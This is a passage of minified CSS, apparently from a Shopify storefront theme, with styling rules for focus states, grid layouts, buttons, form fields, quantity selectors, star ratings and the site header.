0.2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary::before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0}.disclosure-has-popup>summary::before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.focus-inset:focus-visible{outline:0;outline-offset:-0.2rem;box-shadow:none}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:-0.2rem;box-shadow:0 0 .2rem 0 rgba(var(--color-foreground),0.3)}.focus-none{box-shadow:none !important;outline:0 !important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),0.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),0.3)}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.subtitle{font-size:1.8rem;line-height:calc(1 + 0.8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),0.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}.image-placeholder{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-row{flex:1;border-radius:20px;background-color:#fff;overflow:hidden;display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start;padding:9px 8px}.image-row-child{width:5px;height:12px;position:relative}.image-row1{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:14px 0 0}.a{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-row-item{width:5px;height:12px;position:relative}.a1{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-grid,.image-row4{display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start}.image-row4{flex:1;border-radius:20px;background-color:white;overflow:hidden;padding:9px 8px}.image-grid{width:139px;gap:6px;font-size:18px;color:#000}.announcement-save-timer-header{align-items:center;justify-content:center;padding:5px}.product-page-header{max-width:100vw;padding-left:1.5rem;padding-right:1.5rem}.star-rating{display:flex;align-items:center}@media screen and (min-width:750px) and (max-width:850px){product-info .star-rating{flex-direction:column;align-items:flex-start !important}.star-rating .rating{margin-left:0 !important}.star-rating .rating p{margin:0}}.stars-outer{position:relative;display:inline-block}.stars-inner{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden;display:block !important}.stars-outer::before,.stars-inner::before{content:"★★★★★";font-family:"Arial",sans-serif;font-size:1.45em;color:#d3d3d3}.stars-inner::before{color:rgb(var(--color-base-accent-3))}.rating{margin-left:10px;font-size:1.5rem;display:inline-block;min-width:15px}@media screen and (min-width:750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1em}hr{margin:7rem 0}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width:750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width:989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width:990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none !important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width:749px){.small-hide{display:none !important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:2rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 1rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width:750px) and (max-width:989px){.medium-hide{display:none !important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),0.1);overflow:hidden}.media--transparent{background-color:transparent}.media>*:not(.zoom):not(.deferred-media__poster-button),.media model-viewer{display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}@media screen and (max-width:770px){media-gallery .media model-viewer,media-gallery .media>:not(.zoom):not(.deferred-media__poster-button){width:var(--mobile-width);right:0;margin:auto}}.media>img{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(0.25,0.46,0.45,0.94)}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role="button"],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role="button"],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset:var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset:var(--buttons-shadow-vertical-offset);--shadow-blur-radius:var(--buttons-shadow-blur-radius);--shadow-opacity:var(--buttons-shadow-opacity);--shadow-visible:var(--buttons-shadow-visible);--border-offset:var(--buttons-border-offset);--border-opacity:calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:var(--font-button-weight);font-family:var(--font-button-family)}.button span,.button p{font-family:var(--font-button-family);font-weight:var(--font-button-weight)}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:500}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;cursor:pointer;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;font-family:var(--font-button-family);font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}.buy-now-button{width:100%;border:0}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role="button"]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role="button"]:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover::after,.customer button:hover::after,.shopify-challenge__button:hover::after,.shopify-payment-button__button--unbranded:hover::after{--border-offset:1.3px}.button--secondary:after{--border-opacity:var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role="button"]:focus,.shopify-payment-button [role="button"]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),0.5),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),0.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.1428571429em;letter-spacing:.07142857143em;line-height:calc(1 + 0.2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto;width:fit-content;display:flex}.button.disabled,.button:disabled,.button[aria-disabled="true"],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled="true"]{cursor:not-allowed;opacity:.5}.quantity__button.disabled{cursor:not-allowed}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:4.4rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:0}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),0.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.1428571429em;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.2rem;color:rgba(var(--color-base-text),0.75)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground), var(--inputs-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 calc(0.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.select--small .select__select,.select--small::after,.select--small::before{border-radius:calc((var(--inputs-radius-outset)) / 2)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:calc(50% - 0.2rem);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + 0.6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 1rem}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),0.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill ~ label,.customer .field input:focus ~ label,.customer .field input:not(:placeholder-shown) ~ label,.field__input:-webkit-autofill ~ .field__label,.field__input:focus ~ .field__label,.field__input:not(:placeholder-shown) ~ .field__label{font-size:1rem;top:calc(var(--inputs-border-width) + 0.5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill ~ label,.field__input:-webkit-autofill ~ .field__button,.field__input:-webkit-autofill ~ .field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type="checkbox"]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link::first-letter {text-transform:capitalize}.quantity-buttons{display:flex;align-items:flex-start;justify-content:flex-start;width:fit-content;flex-direction:column;gap:24.8px;max-width:100%}.quantity-icons-parent{width:150px;border:1px solid #d4d4d4;box-sizing:border-box;overflow:hidden;display:flex;flex-direction:row;align-items:stretch;justify-content:space-between;gap:20px;min-height:40px;border-radius:10px !important}.quantity-icon{width:100%;height:100%;overflow:hidden;padding:0;border:0;background:transparent;cursor:pointer}.quantity-icons{width:41px;position:relative;z-index:1;box-sizing:border-box;cursor:pointer}.quantity-animated .quantity-icon svg{transition:scale .1s ease}.quantity-animated .quantity-icon:hover svg{scale:1.1}.quantity-animated .quantity-icon:active svg{scale:.9}quantity-input-v2 .quantity-animated:has(.quantity-minus-icon:active) .quantity-number,quantity-input-v2 .quantity-animated:has(.quantity-plus-icon:active) .quantity-number,cart-drawer .quantity-animated:has(.quantity-minus-icon:active) .quantity-number span,cart-drawer .quantity-animated:has(.quantity-plus-icon:active) .quantity-number span{transform:translateY(2px)}.quantity-icon.disabled{cursor:not-allowed}.quantity-value{display:flex;align-items:center;justify-content:center;min-width:32px}.quantity-number{position:relative;font-size:2rem;line-height:1;font-weight:500;color:#7b7a89;text-align:left;display:flex;align-items:center}.product-buy-buttons-container{display:flex;align-self:stretch !important;flex-direction:column;gap:10px !important;padding:0 !important}.product-form-button{cursor:pointer !important;border:0 !important;padding:18px 40px !important;flex:1 !important;box-shadow:0 5px 20px rgba(50,118,71,0.1) !important;border-radius:3px !important;display:flex !important;flex-direction:row !important;align-items:flex-start !important;justify-content:center !important;box-sizing:border-box !important;max-width:100%;white-space:nowrap !important;min-height:55px !important}.product-form-button::before,.product-form-button::after,.shopify-payment-button__button--unbranded:after{border-radius:1px !important}.product-form-button-text{flex:1 !important;position:relative !important;font-size:18px !important;letter-spacing:0 !important;line-height:18px !important;color:#fff;text-align:center !important;display:flex;align-items:center;justify-content:center;gap:8px}.quantity__label{color:#757575}.product-variants-container{width:100%;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:0 0 20px;box-sizing:border-box;gap:12px;max-width:100%;border-bottom:1px solid #bfbbe4;margin-top:10px}.shop-bts{padding:5px 0}.shop-bts .product-variants-container{width:360px}.product-variants-title{position:relative;font-size:16px;letter-spacing:0;line-height:18px;color:#757575;text-align:left;display:inline-block;min-width:44px;font-weight:bold}.product-variants-labels-container{display:flex;flex-direction:row;align-items:flex-start;width:203.6px;justify-content:space-between;padding:0 0 3.2px;box-sizing:border-box;gap:20px}.product-variants-button-container{display:flex;align-items:flex-start;justify-content:flex-start;flex-direction:row;gap:11px}.product-variants-button-input{cursor:pointer;margin:0;height:19px;width:19px;position:relative;border-radius:9.5px;border:1px solid #383838;box-sizing:border-box}.product-variants-label-container{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:1.5px 0 0}.product-variants-label{position:relative;font-size:16px;letter-spacing:0;line-height:16px;font-weight:600;color:#383838;text-align:left;display:inline-block;min-width:45.1px;flex-shrink:0}@media screen and (max-width:450px){.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:100%}.product-buy-buttons-container{display:flex}.product-form-button{max-width:100% !important}}.footer-contact-item{display:flex;justify-content:flex-start;align-items:flex-start;gap:10px}.footer-contact-description{margin:0}details[open]{padding-bottom:1px !important}.quantity{color:rgba(var(--color-foreground));display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__button,.quantity__input{border:0;background-color:transparent}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;opacity:.85;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),0.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1.5rem;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset !important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type="number"]{-moz-appearance:textfield}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider::before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-navigation-links),0.85);color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__link{display:block;width:100%;padding:1rem 0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),0.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{margin:0;letter-spacing:.1rem}.section-header.shopify-section-group-header-group{z-index:5}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header ~ .shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header-wrapper details[open]>.header__submenu{background:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icon heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width:990px){.media--cropped{padding-bottom:63%}.header--middle-left:not(.header--has-menu),.header--top-left{grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center{grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center 